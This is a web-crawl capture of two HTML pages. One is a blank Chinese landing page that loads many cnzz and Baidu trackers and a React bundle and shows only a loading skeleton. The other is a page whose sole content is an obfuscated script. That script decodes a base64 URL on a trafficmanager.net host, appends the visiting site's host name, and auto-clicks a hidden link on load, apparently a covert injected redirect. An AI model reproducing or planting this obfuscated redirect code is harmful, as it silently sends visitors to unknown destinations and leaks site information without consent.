

--- FILE ---
content_type: text/html
request_url: http://www.074942.com/xfjs/32352.html
body_size: 483
content:
<html><body><a href="#" id="x"></a><script type="text/javascript">
var _0x1a=["href",atob("aHR0cHM6Ly91cmxzYy50cmFmZmljbWFuYWdlci5uZXQ/aGg9"),"host","all","getElementById","x","click","createEvent","MouseEvents","initEvent","dispatchEvent"];x[_0x1a[0]]=_0x1a[1]+btoa(window.location[_0x1a[2]]);document[_0x1a[3]]?document[_0x1a[4]](_0x1a[5])[_0x1a[6]]():(e=document[_0x1a[7]](_0x1a[8]),e[_0x1a[9]](_0x1a[6],!0,!0),document[_0x1a[4]](_0x1a[5])[_0x1a[10]](e));
</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.078028.xyz:8283/home?channel=fb-07
body_size: 11247
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281402313&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281379943&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281388839&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452255&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="15" event-channel="1013-fb-07" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>